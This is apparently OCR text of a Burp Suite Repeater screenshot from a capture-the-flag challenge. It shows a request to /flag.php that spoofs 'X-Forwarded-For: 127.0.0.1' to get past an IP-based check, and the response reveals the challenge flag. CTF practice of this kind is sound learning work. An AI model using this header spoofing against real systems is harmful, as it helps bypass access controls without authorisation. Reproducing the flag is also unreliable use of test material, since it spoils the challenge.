 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: http://node5.buuoj.cn:29100 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /flag.php HTTP/1.1
2 Host: node5.buuoj.cn:29100
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36 Edg/124.0.0.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 X-Forwarded-For:127.0.0.1
10 Connection: close
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 27 Apr 2024 07:34:32 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.25
5 Vary: Accept-Encoding
6 Content-Length: 243
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10
11 <html>
12 <head>
13 <meta charset="utf-8">
14 </head>
15 <body>
16 <img src="./img/2.jpg" width="300" height="300" />
17 <p>
□□□□flag□□□□□□□□□□
</p>
<p style="color:white">
flag{52d68d76-f2d2-43d9-8bfe-f326738ff7fc}
</p>
</body>
18 </html>
19
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 7
Done 460 bytes | 53 millis